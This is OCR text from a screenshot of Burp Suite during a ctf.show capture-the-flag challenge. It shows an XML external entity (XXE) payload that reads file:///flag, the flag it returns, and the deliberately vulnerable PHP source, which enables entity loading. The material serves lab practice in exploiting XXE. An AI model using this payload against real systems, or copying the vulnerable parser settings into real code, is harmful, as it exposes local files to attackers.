 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://7060c583-75fe-449d-88cb-e996be0d6ea6.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
Chrome/101.0.4951.54 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
17f92510203790-0494043d6f3e12-9771539-1bcab9-17f
925102043df
9 Connection: close
10 Content-Length: 152
11
12 <?xml version="1.0"?>
13 <!DOCTYPE payload [
14 <!ELEMENT payload ANY>
15 <!ENTITY xxe SYSTEM "file:///flag">
16 ]>
17 <creds>
18 <ctfshow>
&xxe;
</ctfshow>
19 </creds>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
ctfshow{3d99bbea-029d-47bf-8e79-1885a1cb69ba} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$ctfshow = $creds->ctfshow;
echo $ctfshow;
}
highlight_file(__FILE__);
INSPECTOR
Done 3,118 bytes | 59 millis